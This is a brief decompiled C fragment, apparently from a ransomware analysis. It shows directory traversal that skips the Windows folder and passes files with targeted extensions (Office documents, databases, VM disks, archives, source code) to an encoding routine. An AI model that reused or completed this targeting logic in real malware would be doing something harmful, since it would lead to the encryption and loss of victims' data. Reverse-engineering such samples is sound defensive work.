 if ( !(FindFileData.dwFileAttributes & 0x10) || FindFileData.dwFileAttributes & FILE_ATTRIBUTE_REPARSE_POINT )
{
v5 = (struct _WIN32_FIND_DATAW *)PathFindExtensionW(FindFileData.cFileName);
if ( (WCHAR *)v5 != &FindFileData.cFileName[wcslen(FindFileData.cFileName)] )
{
wsprintfW(&v10, L"%ws.", v5);
if ( StrStrIW(
L".3ds.7z.accdb.ai.asp.aspx.avhd.back.bak.c.cfg.conf.cpp.cs.ctl.dbf.disk.djvu.doc.docx.dwg.eml.fdb."
"gz.h.hdd.kdbx.mail.mdb.msg.nrg.ora.ost.ova.ovf.pdf.php.pmf.ppt.pptx.pst.pvi.py.pyc.rar.rtf.sln.s"
"ql.tar.vbox.vbs.vcb.vdi.vfd.vmc.vmdk.vmsd.vmx.vsdx.vsv.work.xls.xlsx.xvd.zip.",
&v10) )
{
F_EncodeFile_sub_1000189A(&FileName, a3);
}
}
}
else if ( !StrStrIW(L"C:\\Windows;", &FileName) )
{
F_EncodeDirs_sub_10001973(&FileName, a2 - 1, a3);
}